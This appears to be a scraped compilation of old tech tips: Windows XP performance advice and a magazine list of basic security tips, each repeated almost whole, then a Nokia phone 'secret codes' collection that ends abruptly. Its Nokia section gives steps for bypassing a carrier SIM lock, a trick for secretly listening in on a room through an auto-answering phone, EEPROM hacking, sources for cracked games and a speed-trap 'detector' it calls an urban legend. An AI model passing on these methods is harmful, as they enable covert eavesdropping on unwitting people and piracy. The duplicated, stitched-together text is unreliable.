2.) If a PC has less than 512 MB of RAM, add more memory. This is a relatively inexpensive and easy upgrade that can dramatically improve system performance.
3.) Ensure that Windows XP is utilizing the NTFS file system. If you're not sure, here's how to check: First, double-click the My Computer icon, right-click on the C: Drive, then select Properties. Next, examine the File System type; if it says FAT32, then back-up any important data. Next, click Start, click Run, type CMD, and then click OK. At the prompt, type CONVERT C: /FS:NTFS and press the Enter key. This process may take a while; it's important that the computer be uninterrupted and virus-free. The file system used by the bootable drive will be either FAT32 or NTFS. I highly recommend NTFS for its superior security, reliability, and efficiency with larger disk drives.
4.) Disable file indexing. The indexing service extracts information from documents and other files on the hard drive and creates a "searchable keyword index." As you can imagine, this process can be quite taxing on any system.
The idea is that the user can search for a word, phrase, or property inside a document, should they have hundreds or thousands of documents and not know the file name of the document they want. Windows XP's built-in search functionality can still perform these kinds of searches without the Indexing service. It just takes longer. The OS has to open each file at the time of the request to help find what the user is looking for.
Most people never need this feature of search. Those who do are typically in a large corporate environment where thousands of documents are located on at least one server. But if you're a typical system builder, most of your clients are small and medium businesses. And if your clients have no need for this search feature, I recommend disabling it.
Here's how: First, double-click the My Computer icon. Next, right-click on the C: Drive, then select Properties. Uncheck "Allow Indexing Service to index this disk for fast file searching." Next, apply changes to "C: subfolders and files," and click OK. If a warning or error message appears (such as "Access is denied"), click the Ignore All button.
5.) Update the PC's video and motherboard chipset drivers. Also, update and configure the BIOS. For more information on how to configure your BIOS properly, see this article on my site.
6.) Empty the Windows Prefetch folder every three months or so. Windows XP can "prefetch" portions of data and applications that are used frequently. This makes processes appear to load faster when called upon by the user. That's fine. But over time, the prefetch folder may become overloaded with references to files and applications no longer in use. When that happens, Windows XP is wasting time, and slowing system performance, by pre-loading them. Nothing critical is in this folder, and the entire contents are safe to delete.
7.) Once a month, run a disk cleanup. Here's how: Double-click the My Computer icon. Then right-click on the C: drive and select Properties. Click the Disk Cleanup button -- it's just to the right of the Capacity pie graph -- and delete all temporary files.
8.) In your Device Manager, double-click on the IDE ATA/ATAPI Controllers device, and ensure that DMA is enabled for each drive you have connected to the Primary and Secondary controller. Do this by double-clicking on Primary IDE Channel. Then click the Advanced Settings tab. Ensure the Transfer Mode is set to "DMA if available" for both Device 0 and Device 1. Then repeat this process with the Secondary IDE Channel.
9.) Upgrade the cabling. As hard-drive technology improves, the cabling requirements to achieve these performance boosts have become more stringent. Be sure to use 80-wire Ultra-133 cables on all of your IDE devices with the connectors properly assigned to the matching Master/Slave/Motherboard sockets. A single device must be at the end of the cable; connecting a single drive to the middle connector on a ribbon cable will cause signaling problems. With Ultra DMA hard drives, these signaling problems will prevent the drive from performing at its maximum potential. Also, because these cables inherently support "cable select," the location of each drive on the cable is important. For these reasons, the cable is designed so drive positioning is explicitly clear.
10.) Remove all spyware from the computer. Use free programs such as AdAware by Lavasoft or SpyBot Search & Destroy. Once these programs are installed, be sure to check for and download any updates before starting your search. Anything either program finds can be safely removed. Any free software that requires spyware to run will no longer function once the spyware portion has been removed; if your customer really wants the program even though it contains spyware, simply reinstall it. For more information on removing Spyware visit this Web Pro News page.
11.) Remove any unnecessary programs and/or items from Windows Startup routine using the MSCONFIG utility. Here's how: First, click Start, click Run, type MSCONFIG, and click OK. Click the StartUp tab, then uncheck any items you don't want to start when Windows starts. Unsure what some items are? Visit the WinTasks Process Library. It contains known system processes, applications, as well as spyware references and explanations. Or quickly identify them by searching for the filenames using Google or another Web search engine.
13.) Turn off any and all unnecessary animations, and disable active desktop. In fact, for optimal performance, turn off all animations. Windows XP offers many different settings in this area. Here's how to do it: First click on the System icon in the Control Panel. Next, click on the Advanced tab. Select the Settings button located under Performance. Feel free to play around with the options offered here, as nothing you can change will alter the reliability of the computer -- only its responsiveness.
14.) If your customer is an advanced user who is comfortable editing their registry, try some of the performance registry tweaks offered at Tweak XP.
15.) Visit Microsoft's Windows update site regularly, and download all updates labeled Critical. Download any optional updates at your discretion.
16.) Update the customer's anti-virus software on a weekly, even daily, basis. Make sure they have only one anti-virus software package installed. Mixing anti-virus software is a sure way to spell disaster for performance and reliability.
17.) Make sure the customer has fewer than 500 type fonts installed on their computer. The more fonts they have, the slower the system will become. While Windows XP handles fonts much more efficiently than did the previous versions of Windows, too many fonts -- that is, anything over 500 -- will noticeably tax the system.
18.) Do not partition the hard drive. Windows XP's NTFS file system runs more efficiently on one large partition. The data is no safer on a separate partition, and a reformat is never necessary to reinstall an operating system. The same excuses people offer for using partitions apply to using a folder instead. For example, instead of putting all your data on the D: drive, put it in a folder called "D drive." You'll achieve the same organizational benefits that a separate partition offers, but without the degradation in system performance. Also, your free space won't be limited by the size of the partition; instead, it will be limited by the size of the entire hard drive. This means you won't need to resize any partitions, ever. That task can be time-consuming and also can result in lost data.
19.) Check the system's RAM to ensure it is operating properly. I recommend using a free program called MemTest86. The download will make a bootable CD or diskette (your choice), which will run 10 extensive tests on the PC's memory automatically after you boot to the disk you created. Allow all tests to run until at least three passes of the 10 tests are completed. If the program encounters any errors, turn off and unplug the computer, remove a stick of memory (assuming you have more than one), and run the test again. Remember, bad memory cannot be repaired, but only replaced.
20.) If the PC has a CD or DVD recorder, check the drive manufacturer's Web site for updated firmware. In some cases you'll be able to upgrade the recorder to a faster speed. Best of all, it's free.
21.) Disable unnecessary services. Windows XP loads a lot of services that your customer most likely does not need. To determine which services you can disable for your client, visit the Black Viper site for Windows XP configurations.
22.) If you're sick of a single Windows Explorer window crashing and then taking the rest of your OS down with it, then follow this tip: open My Computer, click on Tools, then Folder Options. Now click on the View tab. Scroll down to "Launch folder windows in a separate process," and enable this option. You'll have to reboot your machine for this option to take effect.
23.) At least once a year, open the computer's cases and blow out all the dust and debris. While you're in there, check that all the fans are turning properly. Also inspect the motherboard capacitors for bulging or leaks.
1.) To decrease a system's boot time and increase system performance, use the money you save by not buying defragmentation software -- the built-in Windows defragmenter works just fine -- and instead equip the computer with an Ultra-133 or Serial ATA hard drive with 8-MB cache buffer.
2.) If a PC has less than 512 MB of RAM, add more memory. This is a relatively inexpensive and easy upgrade that can dramatically improve system performance.
3.) Ensure that Windows XP is utilizing the NTFS file system. If you're not sure, here's how to check: First, double-click the My Computer icon, right-click on the C: Drive, then select Properties. Next, examine the File System type; if it says FAT32, then back-up any important data. Next, click Start, click Run, type CMD, and then click OK. At the prompt, type CONVERT C: /FS:NTFS and press the Enter key. This process may take a while; it's important that the computer be uninterrupted and virus-free. The file system used by the bootable drive will be either FAT32 or NTFS. I highly recommend NTFS for its superior security, reliability, and efficiency with larger disk drives.
4.) Disable file indexing. The indexing service extracts information from documents and other files on the hard drive and creates a "searchable keyword index." As you can imagine, this process can be quite taxing on any system.
The idea is that the user can search for a word, phrase, or property inside a document, should they have hundreds or thousands of documents and not know the file name of the document they want. Windows XP's built-in search functionality can still perform these kinds of searches without the Indexing service. It just takes longer. The OS has to open each file at the time of the request to help find what the user is looking for.
Most people never need this feature of search. Those who do are typically in a large corporate environment where thousands of documents are located on at least one server. But if you're a typical system builder, most of your clients are small and medium businesses. And if your clients have no need for this search feature, I recommend disabling it.
Here's how: First, double-click the My Computer icon. Next, right-click on the C: Drive, then select Properties. Uncheck "Allow Indexing Service to index this disk for fast file searching." Next, apply changes to "C: subfolders and files," and click OK. If a warning or error message appears (such as "Access is denied"), click the Ignore All button.
5.) Update the PC's video and motherboard chipset drivers. Also, update and configure the BIOS. For more information on how to configure your BIOS properly, see this article on my site.
6.) Empty the Windows Prefetch folder every three months or so. Windows XP can "prefetch" portions of data and applications that are used frequently. This makes processes appear to load faster when called upon by the user. That's fine. But over time, the prefetch folder may become overloaded with references to files and applications no longer in use. When that happens, Windows XP is wasting time, and slowing system performance, by pre-loading them. Nothing critical is in this folder, and the entire contents are safe to delete.
7.) Once a month, run a disk cleanup. Here's how: Double-click the My Computer icon. Then right-click on the C: drive and select Properties. Click the Disk Cleanup button -- it's just to the right of the Capacity pie graph -- and delete all temporary files.
8.) In your Device Manager, double-click on the IDE ATA/ATAPI Controllers device, and ensure that DMA is enabled for each drive you have connected to the Primary and Secondary controller. Do this by double-clicking on Primary IDE Channel. Then click the Advanced Settings tab. Ensure the Transfer Mode is set to "DMA if available" for both Device 0 and Device 1. Then repeat this process with the Secondary IDE Channel.
9.) Upgrade the cabling. As hard-drive technology improves, the cabling requirements to achieve these performance boosts have become more stringent. Be sure to use 80-wire Ultra-133 cables on all of your IDE devices with the connectors properly assigned to the matching Master/Slave/Motherboard sockets. A single device must be at the end of the cable; connecting a single drive to the middle connector on a ribbon cable will cause signaling problems. With Ultra DMA hard drives, these signaling problems will prevent the drive from performing at its maximum potential. Also, because these cables inherently support "cable select," the location of each drive on the cable is important. For these reasons, the cable is designed so drive positioning is explicitly clear.
10.) Remove all spyware from the computer. Use free programs such as AdAware by Lavasoft or SpyBot Search & Destroy. Once these programs are installed, be sure to check for and download any updates before starting your search. Anything either program finds can be safely removed. Any free software that requires spyware to run will no longer function once the spyware portion has been removed; if your customer really wants the program even though it contains spyware, simply reinstall it. For more information on removing Spyware visit this Web Pro News page.
11.) Remove any unnecessary programs and/or items from Windows Startup routine using the MSCONFIG utility. Here's how: First, click Start, click Run, type MSCONFIG, and click OK. Click the StartUp tab, then uncheck any items you don't want to start when Windows starts. Unsure what some items are? Visit the WinTasks Process Library. It contains known system processes, applications, as well as spyware references and explanations. Or quickly identify them by searching for the filenames using Google or another Web search engine.
13.) Turn off any and all unnecessary animations, and disable active desktop. In fact, for optimal performance, turn off all animations. Windows XP offers many different settings in this area. Here's how to do it: First click on the System icon in the Control Panel. Next, click on the Advanced tab. Select the Settings button located under Performance. Feel free to play around with the options offered here, as nothing you can change will alter the reliability of the computer -- only its responsiveness.
14.) If your customer is an advanced user who is comfortable editing their registry, try some of the performance registry tweaks offered at Tweak XP.
15.) Visit Microsoft's Windows update site regularly, and download all updates labeled Critical. Download any optional updates at your discretion.
16.) Update the customer's anti-virus software on a weekly, even daily, basis. Make sure they have only one anti-virus software package installed. Mixing anti-virus software is a sure way to spell disaster for performance and reliability.
17.) Make sure the customer has fewer than 500 type fonts installed on their computer. The more fonts they have, the slower the system will become. While Windows XP handles fonts much more efficiently than did the previous versions of Windows, too many fonts -- that is, anything over 500 -- will noticeably tax the system.
18.) Do not partition the hard drive. Windows XP's NTFS file system runs more efficiently on one large partition. The data is no safer on a separate partition, and a reformat is never necessary to reinstall an operating system. The same excuses people offer for using partitions apply to using a folder instead. For example, instead of putting all your data on the D: drive, put it in a folder called "D drive." You'll achieve the same organizational benefits that a separate partition offers, but without the degradation in system performance. Also, your free space won't be limited by the size of the partition; instead, it will be limited by the size of the entire hard drive. This means you won't need to resize any partitions, ever. That task can be time-consuming and also can result in lost data.
19.) Check the system's RAM to ensure it is operating properly. I recommend using a free program called MemTest86. The download will make a bootable CD or diskette (your choice), which will run 10 extensive tests on the PC's memory automatically after you boot to the disk you created. Allow all tests to run until at least three passes of the 10 tests are completed. If the program encounters any errors, turn off and unplug the computer, remove a stick of memory (assuming you have more than one), and run the test again. Remember, bad memory cannot be repaired, but only replaced.
20.) If the PC has a CD or DVD recorder, check the drive manufacturer's Web site for updated firmware. In some cases you'll be able to upgrade the recorder to a faster speed. Best of all, it's free.
21.) Disable unnecessary services. Windows XP loads a lot of services that your customer most likely does not need. To determine which services you can disable for your client, visit the Black Viper site for Windows XP configurations.
22.) If you're sick of a single Windows Explorer window crashing and then taking the rest of your OS down with it, then follow this tip: open My Computer, click on Tools, then Folder Options. Now click on the View tab. Scroll down to "Launch folder windows in a separate process," and enable this option. You'll have to reboot your machine for this option to take effect.
23.) At least once a year, open the computer's cases and blow out all the dust and debris. While you're in there, check that all the fans are turning properly. Also inspect the motherboard capacitors for bulging or leaks.
10 Fast and Free Security Enhancements
Before you spend a dime on security, there are many precautions you can take that will protect you against the most common threats.
1. Check Windows Update and Office Update regularly (_http://office.microsoft.com/productupdates); have your Office CD ready. Windows Me, 2000, and XP users can configure automatic updates. Click on the Automatic Updates tab in the System control panel and choose the appropriate options.
2. Install a personal firewall. Both SyGate (_www.sygate.com) and ZoneAlarm (_www.zonelabs.com) offer free versions.
3. Install a free spyware blocker. Our Editors' Choice ("Spyware," April 22) was SpyBot Search & Destroy (_http://security.kolla.de). SpyBot is also paranoid and ruthless in hunting out tracking cookies.
4. Block pop-up spam messages in Windows NT, 2000, or XP by disabling the Windows Messenger service (this is unrelated to the instant messaging program). Open Control Panel | Administrative Tools | Services and you'll see Messenger. Right-click and go to Properties. Set Start-up Type to Disabled and press the Stop button. Bye-bye, spam pop-ups! Any good firewall will also stop them.
5. Use strong passwords and change them periodically. Passwords should have at least seven characters; use letters and numbers and have at least one symbol. A decent example would be f8izKro@l. This will make it much harder for anyone to gain access to your accounts.
6. If you're using Outlook or Outlook Express, use the current version or one with the Outlook Security Update installed. The update and current versions patch numerous vulnerabilities.
7. Buy antivirus software and keep it up to date. If you're not willing to pay, try Grisoft AVG Free Edition (Grisoft Inc., w*w.grisoft.com). And doublecheck your AV with the free, online-only scanners available at w*w.pandasoftware.com/activescan and _http://housecall.trendmicro.com.
8. If you have a wireless network, turn on the security features: Use MAC filtering, turn off SSID broadcast, and even use WEP with the biggest key you can get. For more, check out our wireless section or see the expanded coverage in Your Unwired World in our next issue.
9. Join a respectable e-mail security list, such as the one found at our own Security Supersite at _http://security.ziffdavis.com, so that you learn about emerging threats quickly and can take proper precautions.
10. Be skeptical of things on the Internet. Don't assume that e-mail "From:" a particular person is actually from that person until you have further reason to believe it's that person. Don't assume that an attachment is what it says it is. Don't give out your password to anyone, even if that person claims to be from "support."
1. Check Windows Update and Office Update regularly (_http://office.microsoft.com/productupdates); have your Office CD ready. Windows Me, 2000, and XP users can configure automatic updates. Click on the Automatic Updates tab in the System control panel and choose the appropriate options.
2. Install a personal firewall. Both SyGate (_www.sygate.com) and ZoneAlarm (_www.zonelabs.com) offer free versions.
3. Install a free spyware blocker. Our Editors' Choice ("Spyware," April 22) was SpyBot Search & Destroy (_http://security.kolla.de). SpyBot is also paranoid and ruthless in hunting out tracking cookies.
4. Block pop-up spam messages in Windows NT, 2000, or XP by disabling the Windows Messenger service (this is unrelated to the instant messaging program). Open Control Panel | Administrative Tools | Services and you'll see Messenger. Right-click and go to Properties. Set Start-up Type to Disabled and press the Stop button. Bye-bye, spam pop-ups! Any good firewall will also stop them.
5. Use strong passwords and change them periodically. Passwords should have at least seven characters; use letters and numbers and have at least one symbol. A decent example would be f8izKro@l. This will make it much harder for anyone to gain access to your accounts.
6. If you're using Outlook or Outlook Express, use the current version or one with the Outlook Security Update installed. The update and current versions patch numerous vulnerabilities.
7. Buy antivirus software and keep it up to date. If you're not willing to pay, try Grisoft AVG Free Edition (Grisoft Inc., w*w.grisoft.com). And doublecheck your AV with the free, online-only scanners available at w*w.pandasoftware.com/activescan and _http://housecall.trendmicro.com.
8. If you have a wireless network, turn on the security features: Use MAC filtering, turn off SSID broadcast, and even use WEP with the biggest key you can get. For more, check out our wireless section or see the expanded coverage in Your Unwired World in our next issue.
9. Join a respectable e-mail security list, such as the one found at our own Security Supersite at _http://security.ziffdavis.com, so that you learn about emerging threats quickly and can take proper precautions.
10. Be skeptical of things on the Internet. Don't assume that e-mail "From:" a particular person is actually from that person until you have further reason to believe it's that person. Don't assume that an attachment is what it says it is. Don't give out your password to anyone, even if that person claims to be from "support."
Nokia All Codes
*** WARNING: Using secret codes may be harmful to your phone and result in disabling or worse. Use these codes at your own discretion, we accept no responsiblility for blocked pones while using these codes!!!
IMEI Number
*#06# Cells Identity Code (IMEI = International Mobile Equipment Identity)
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type Approval Code (first 2 digits = country code of the approval-country )
FAC = Final Assembly Code: (01,02 = AEG)
(10,20 Nokia)
(40,41,44 Siemens)
(30 Ericsson)
(50 Bosch)
(51 Sony,Siemens,Ericsson)
(60 Alcatel)
(65 AEG)
(70 Sagem)
(75 Dancall)
(80 Philips)
(85 Panasonic)
SNR = Serial Nr.
SP = Spare (always "0")
Software Version
*#0000# shows the software version
Signal Processing
*3370# - Enchanced full Rate Codec (EFR) activation. It will automatically restart.
#3370# - Enchanced full Rate Codec (EFR) deactivation
*4720# - Half Rate Codec activation. It will automatically restart.
#4720# - Half Rate Codec deactivation
Enchanced Full Rate will give you much better sound quality when you enable it. The new Enhanced Full Rate CODEC adopted by GSM uses the ASELP (AlgebraicCode Excitation Linear Prediction) compression technology. This technology allows for much great voice quality in the same number of bits as the older Full Rate CODEC. The older technology was called LPC-RPE (Linear Prediction Coding with Regular Pulse Excitation). Both operate at 13 kilobits.(but you take up more space on the network, so they can charge you more) - Talk-time is reduced with about 5%
Sim Clock Stopping
*#746025625#
[*#sim0clock#]
Checks if the sim clock can be stopped. Sim clock stop is a kind of stand-by mode which will save battery time. This code doesn't work with software version 4.59.
It will tell you if it can be stopped or not.
Warrenty Menu
*#92702689# takes you to a secret menu with 6 choices:
[*#war0anty#]
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture (0997).
3. Displays (if there) the date where the phone was purchased (MMYY).
4. Displays the date of the last repairment - if found (0000).
5. Makes you capable of transferring user data if you have the gear for it.
6. Shows how long the phone has been used to talk. This counter is not reset by when you "clear timers" like the counters in the call register.
Bypass the SP lock With a Nokia 16xx/21xx/31xx/51xx/81xx
1. Insert SIM card of different provider.
2. Turn on the phone and press the UP VOLUME key for 3 sec.
Then release it and the phone says PIN CODE?
3. Press the "C" key.
4. Then Press * and wait until it disappears and appears again, then press * one more time and 04*PIN*PIN*PIN#
Nokia Speed Trap Detector Urban Legend spread by Nokia Engineers ;^)
The settings for radar speed traps detector. Your Nokia cell phone can be programmed to pick up radar speed traps, when programmed your cell phone picks up the radar and alerts you on the message alert tone. ( Doesn't work with Nokia 7110! )
1. Enter your menu
2. Select settings
3. Select security settings
4. Select closed user group
5. Select on
6. Enter 00000
7. Press ok
8. Clear back to normal, within a few seconds your phone will display a radar sign with five zero's next to it. It is now activated.
Unfortunately only Nokia phones have this function. The Cell Phone info display needs to be de-activated. Settings -> Phone Settings -> Cell Info display. Each time you turn off your phone, or even each time you loose contact with your carrier, you'll have to activate it again... It is done using steps 1 through 5 above, but the number (00000) will be already on the field as a default.
The James Bond Trick
If you short-circuit the left middle and right pins on the bottom of the phone with all connections touching each other, the Nokia software hangs! The profile "Headset" will be activated. Before you do this just activate the "Automatic Answer" in the headset profile and set the ringing volume to "Mute". Now you can use your phone for checking out what people are talking about in a room. Just place it under a table in a room and call it. The phone receives the call without ringing and you can listen to what people are saying! Network Monitor
There is a hidden menu inside your Nokia phone. If you want to activate it, you'll have to re-program some chips inside of your phone.
Check your software version. You can only continue if you have v4.33, v4.73 or v5.24.
Take apart the phone.
De-solder the EEPROM (ATMEL AT 24C64)
Read out the data with an EEPROM programmer and save it to a file (Backup)
If you have v.33 or v4.73, change the address "03B8" from "00" to "FF"
If you have v5.24 then change the address "0378" from "00" to "FF"
Write the new data to the EEPROM and solder it back to the phone
Power on your phone and you should have "Netmonitor" enabled.
The Network Monitor gives you the following information:
Carrier number, MS RX Level in DBM, Received signal quality, MS TX power level, C1 (Path loss criterion, used for cell selection and reselection). The range is -99 to 99, RTL (Radio link timeout), Timeslot, Indication of the transmitter status, Information on the Network parameters, TMSI (Temporary Mobile Subscriber Identity), Cell identification (Cell ID, Number of cells being used), MCC (Mobile country code), MCN (Mobile network code), LAC (Location area code), Ciphering (On/Off), Hopping (On/Off), DTX (On/Off), Discard cell barred information.
Game Hacking with Blizzard
Get the file called the 'BlizzardN-GAGE.SIS' from IRC get in #mediaplace on Efnet (note: Downloading cracked/Hacked games is illegal unless you already own a copy of game)
The Blizzard Nokia N-Gage Installer.
1. Unpack Blizzard.sis file that you get from mIRC
2. Transfer the .sis file to your N-Gage
3. Get the .blz (N-gage ROM) from mIRC
4. copy the file to the root dir of your MMC (16MB MMC)Multimedia Card
5. Use the Blizzard application to unpack the .blz file
6. After unpacking the sonic icon should appeared in the MENU
7. Clicked sonic icon and it should work !
List of compatible games for the 3650,6600 and the N-gage that work:
[3650]
SonicN (v.2.5+)
Puyo Pop (v.2.5+)
[6600]
SonicN
Puyo Pop
Pandemonium
Tomb Raider
Super Monkey Ball
Tony Hawks Pro Skater
[N-Gage]
SonicN
Puyo Pop
Pandemonium
Tomb Raider
Super Monkey Ball
Tony Hawks Pro Skater
GSM Network Services Command Strings
When various network functions are selected via the cellphone's menu using the keypad, the cellphone automatically generates the corresponding GSM network command string and transmits it to the network. These commands can however be manually entered via the keypad.
Each command is prefixed with either one or two * or # characters as follows:
** Register and Activate
* Activate
## De-Register (and Deactivate)
# Deactivate
*# Check Status
© Call button
Once each command has been entered, if it is a network command (as opposed to a local handset command) it must be transmitted to the network by pressing the YES (receiver) key which acts as an enter key - this is represented here with the © character. Always enter numbers in full international format +CountryAreaNumber ( e.g. +447712345678).
Command Description Command String
Security
Change call barring code **03*OldCode*NewCode*NewCode#©
Change call barring code **03*330*OldCode*NewCode*NewCode#©
Change PIN code **04*OldPIN*NewPIN*NewPIN#©
Change PIN2 code **042*OldPIN2*NewPIN2*NewPIN2#©
Unlock PIN code (when PIN is entered wrong 3 times) **05*PUK*NewPIN*NewPIN#©
Unlock PIN2 code (when PIN2 is entered wrong 3 times) **052*PUK2*NewPIN2*NewPIN2#©
Display IMEI *#06#
Call Forwarding (Diversions)
De-register all call diversions ##002#©
Set all configured call diversions to number and activate **004*number#©
De-register all configured call diversions (no answer, not reachable, busy) ##004#©
Unconditionally divert all calls to number and activate **21*number#©
Activate unconditionally divert all calls *21#©
De-register unconditionally divert all calls ##21#©
Deactivate unconditionally divert all calls #21#©
Check status of unconditionally divert all calls *#21#©
Divert on no answer to number and activate **61*number#©
Activate divert on no answer *61#©
De-register divert on no answer ##61#©
Deactivate divert on no answer #61#©
Check status of divert on no answer *#61#©
Divert on not reachable to number and activate **62*number#©
Activate divert on not reachable *62#©
De-register divert on not reachable ##62#©
Deactivate divert on not reachable #62#©
Check status of divert on not reachable *#62#©
Divert on busy to number and activate /td> **67*number#©<
Activate divert on busy *67#©
De-register divert on busy ##67#©
Deactivate divert on busy #67#©
Check status of divert on busy *#67#©
Change number of seconds of ringing for the given service before diverting a call (such as on no answer). Seconds must be a value from 5 to 30. De-registering the same divert will also delete this change! **service*number**seconds#© (Service numbers, see below)
Call barring
Activate barr all outgoing calls (see Security to set code) **33*code#©
Deactivate barr all outgoing calls #33*code#©
Check status of barr all outgoing calls *#33#©
Activate barr all calls **330*code#©
Deactivate barr all calls #330*code#©
Check status of barr all calls /td> *#330*code#©<
Activate barr all outgoing international calls **331*code#©
Deactivate barr all outgoing international calls #331*code#©
Check status of barr all outgoing international calls *#331#©
Activate barr all outgoing international calls except to home country **332*code#©
Deactivate barr all outgoing international calls except to home country #332*code#©
Check status of barr all outgoing international calls except to home country *#332#©
Activate barr all outgoing calls **333*code#©
Deactivate barr all outgoing calls #333*code#©
Check status of barr all outgoing calls *#333#©
Activate barr all incoming calls **35*code#©
Deactivate barr all incoming calls #35*code#©
Check status of barr all incoming calls *#35#©
Activate barr all incoming calls when roaming **351*code#©
Deactivate barr all incoming calls when roaming #351*code#©
Check status of barr all incoming calls when roaming *#351#©
Activate barr all incoming calls **353*code#©
Deactivate barr all incoming calls #353*code#©
Check status of barr all incoming calls *#353#©
Call waiting
Activate call waiting *43*#©
Deactivate call waiting #43##©
Check status of call waiting *#43#©
Calling Line Identification
The following only works if CLIP and CLIR are enabled (ask your service provider)
CLIP: Presentation of the number of the incoming call
Activate CLIP **30#©
Deactivate CLIP ##30#©
Check status of CLIP *#30#©
CLIR: Presentation of one's own number to the to the called party
Activate CLIR **31#©
Activate CLIR for the actual call *31#number©
Deactivate CLIR ##31#©
Deactivate CLIR for the actual call #31#number©
Check status of CLIR *#31#©
COLP: Presentation of the actual number reached (if number called was diverted to another number
Activate COLP *76#©
Deactivate COLP #76#©
Check status of COLP *#76#©
COLR: Presentation of the original number called by the calling party (if the call was diverted to this cellphone)
Activate COLR *77#©
Deactivate COLR #77#©
Check status of COLR *#77#©
Cellphone Services
10 All types of cellphone services
11 Speech service
12 Data service
13 Fax
14 Datex-J
15 Teletex
16 Short message service (SMS)
18 All data services without SMS
19 All cellphone services without SMS
Carrier Services
20 All services
21 All asynchronous services
22 All synchronous services
23 3.1kHz services
24 Synchronous point-to-point connections including PAD's (all synchronous data services)
25 Asynchronous point-to-point connections including PAD's (all asynchronous data services)
26 Data packet sending including PAD's (all synchronous data packet services)
27 Services with PAD-share
29 Digital connection with 12kbps
GSM Network Service Codes
Note that at present only the following service codes are in use:
11 Speech
13 fax
25 data
Cell Broadcast
While Short Message Service (SMS) can be configured as a personal service, Cell Broadcast is a general service which is designed for subscribers of a specific cell or topic. For example, a subscriber to cell 050 in England will receive information on the GSM tower currently being used by their phone. This new concept brings a whole new meaning to the term mobile communications as the phone is now able to receive information such as share prices or weather updates without the need of data cards and computers. At present the following message types exist (note: this may vary from carrier to carrier and some carriers may charge for this service):
Code Title
000 Index
010 Flashes
020 Hospitals
022 Doctors
024 Pharmacy
030 Long Distant Road Reports
032 Local Road Reports
034 Taxis
040 Weather
050 District
052 Network Information
054 Operator Services
056 Directory Inquiries (national)
057 Directory Inquiries (international)
058 Customer Care (national)
059 Customer Care (international)
In the future one will be able to control each individual call by use of the following service codes. To do this the user has to insert the service code in front of the last # in the MMI command above.
Or More
Secret Codes for some Nokia models
Nokia 9000/9000i
To view IMEI number *#06#
To view Software Version enter *#8110# Latest Version is under Phone Info.
To view Week and Year of manufacture enter *#3283#
Nokia 9110
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# shows the SW version.
Latest software version: v5.02 (26-08-99)RAE-2
Nokia 7110
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# To view Software Version.
*#3370# - Enhanced Full Rate Codec (EFR) activation. It will automatically restart.
*#3370* - Enhanced Full Rate Codec (EFR) deactivation. It will automatically restart.
*#4720# - Half Rate Codec activation. It will automatically restart
*#4720* - Half Rate Codec deactivation. It will automatically restart
*#746025625# - Sim clock allowed status.
*#92702689# [*#war0anty#] - takes you to a secret menu with 6 choices:
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture (0997)
3. Displays (if there) the date where the phone was purchased (MMYY)
4. Displays the date of the last repairment - if found (0000)
5. makes you capebel of transferring user data if you have the gear for it
6. shows how many hours the phone has been on
Latest software version: 4.77 25-01-00 NSE-5 - EFR and half rate codes do not work with these version.
V 4.76 13-01-00 NSE-5
V 4.75 07-01-00 NSE-5
V 4.73 15.11.99 NSE-5
Nokia 6190
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#6190# shows the SW version.
*#92772689# (after removing the analog module) shows service menu.
*3001#12345[OK] to enter test mode.
*#639# to change NAM.
Nokia 3810
To view IMEI number *#06#
To view Software Version enter *#3810#
Nokia 6120 / 6160 / 6162 (TDMA phones)
*#92772689# for checking ISDN number.
*3001#12345# for field test mode and nam selection and some other stuff...
*#9999# shows the SW version
Nokia 3210 Secret Codes
Nokia 3210
*#06# for checking the IMEI (International Mobile Equipment Identity) Information you get from the IMEI:
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type approval code
FAC = Final assembly code
SNR = Serial number
SP = Spare
*#0000# To view Software Version.
#746025625# [*#sim0clock#]
Checks if the sim clock can be stopped. Sim clock stop is a kind of stand-by mode which will save battery time. This code doesn't work with software version 4.59.
*#92702689# [*#war0anty#] takes you to a secret menu with 6 choices:
1. Displays Serial Number.
2. Displays the Month and Year of Manufacture (0997)
3. Displays (if there) the date where the phone was purchased (MMYY)
4. Displays the date of the last repairment - if found (0000)
5. makes you capebel of transferring user data if you have the gear for it
6. shows how many hours the phone has been on
Latest software version: V 5.02 NSE-8/9
*#3370# - Enhanced Full Rate Codec (EFR) activation. It will automatically restart.
*#3370* - Enhanced Full Rate Codec (EFR) deactivation. It will automatically restart.
*#4720# - Half Rate Codec activation. It will automatically restart
*#4720* - Half Rate Codec deactivation. It will automatically restart
Enhanced Full Rate will give you much better sound quality when you enable it. The new Enhanced Full Rate CODEC adopted by GSM uses the ASELP (Algebraic Code Excitation Linear Prediction) compression technology. This technology allows for much great voice quality in the same number of bits as the older Full Rate CODEC. The older technology was called LPC-RPE (Linear Prediction Coding with Regular Pulse Excitation). Both operate at 13 kilobits.(but you take up more space on the network, so they can charge you more) - Talk-time is reduced by about 5% when using the ERF option.
IMEI Number
*#06# Cells Identity Code (IMEI = International Mobile Equipment Identity)
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type Approval Code (first 2 digits = country code of the approval-country )
FAC = Final Assembly Code: (01,02 = AEG)
(10,20 Nokia)
(40,41,44 Siemens)
(30 Ericsson)
(50 Bosch)
(51 Sony,Siemens,Ericsson)
(60 Alcatel)
(65 AEG)
(70 Sagem)
(75 Dancall)
(80 Philips)
(85 Panasonic)
SNR = Serial Nr.
SP = Spare (always "0")
Software Version
*#0000# shows the software version
Signal Processing
*3370# - Enchanced full Rate Codec (EFR) activation. It will automatically restart.
#3370# - Enchanced full Rate Codec (EFR) deactivation
*4720# - Half Rate Codec activation. It will automatically restart.
#4720# - Half Rate Codec deactivation
Enchanced Full Rate will give you much better sound quality when you enable it. The new Enhanced Full Rate CODEC adopted by GSM uses the ASELP (AlgebraicCode Excitation Linear Prediction) compression technology. This technology allows for much great voice quality in the same number of bits as the older Full Rate CODEC. The older technology was called LPC-RPE (Linear Prediction Coding with Regular Pulse Excitation). Both operate at 13 kilobits.(but you take up more space on the network, so they can charge you more) - Talk-time is reduced with about 5%
Sim Clock Stopping
*#746025625#
[*#sim0clock#]
Checks if the sim clock can be stopped. Sim clock stop is a kind of stand-by mode which will save battery time. This code doesn't work with software version 4.59.
It will tell you if it can be stopped or not.
Warrenty Menu
